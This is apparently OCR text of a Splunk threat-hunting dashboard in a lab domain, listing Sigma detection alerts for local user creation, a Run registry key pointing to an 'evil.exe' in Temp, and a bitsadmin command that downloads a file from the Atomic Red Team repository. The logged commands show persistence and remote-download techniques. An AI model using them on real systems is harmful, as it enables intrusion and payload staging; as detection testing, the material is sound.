 Security Posture Host Investigator APT Investigator Lateral Movement Investigator Update Search Sigma Hunting
New Search Save As Close
index=threat-hunting Last 24 hours
45 events (6/9/19 1:00:00.000 PM to 6/10/19 1:35:23.000 PM) No Event Sampling Job Smart Mode
Events (45) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 hour per column
List Format 20 Per Page < Prev 1 2 3 Next >
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 11
a sourcetype 1
INTERESTING FIELDS
a attack_ID 11
a attack_tactics 9
a attack_technique 11
a CallTrace 7
a CommandLine 15
a Company 2
a ComputerName 2
a CurrentDirectory 3
# date_hour 8
# date_mday 2
# date_minute 19
i Time Event
> 6/10/19
10:30:00.000 AM
06/10/2019 10:30:00 +0200, search_name="Detects local user creation", search_now=1560155400.000, info_search_time=1560155400.861, orig_hos
t="WIN-LGGPU2OQ7MF.patrick-bareiss.local", EventCode=4720, Account_Domain="MAIN
MAIN", Account_Name="Administrator
test20", attack_ID="t1136",level="low",name="Detects local user creation"
host = splunk.patrick-bareiss.local source = Detects local user creation sourcetype = stash
> 6/10/19
10:10:02.000 AM
06/10/2019 10:10:02 +0200, search_name="New RUN Key Pointing to Suspicious Folder", search_now=1560154200.000, info_search_time=1560154202
.551, orig_host="DESKTOP-88C2A3I.patrick-bareiss.local", Image="C:\\Windows\\system32\\reg.exe", Details="C:\\Windows\\Temp\\evil.exe", Ta
rgetObject="HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\Test", attack_ID="t1060",level="medium",name="New RUN Key Pointing to
Suspicious Folder"
host = splunk.patrick-bareiss.local source = New RUN Key Pointing to Suspicious Folder sourcetype = stash
> 6/10/19
10:10:01.000 AM
06/10/2019 10:10:01 +0200, search_name="Bitsadmin Download", search_now=1560154200.000, info_search_time=1560154201.464, orig_host="DESKTO
P-88C2A3I.patrick-bareiss.local", ParentCommandLine="\"C:\\Windows\\system32\\cmd.exe\"", CommandLine="bitsadmin.exe   /transfer /Download
/priority Foreground https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md C:\\Windows\\Temp\\bitsad
min_flag.ps1", attack_ID="t1197",level="medium",name="Bitsadmin Download"
host = splunk.patrick-bareiss.local source = Bitsadmin Download sourcetype = stash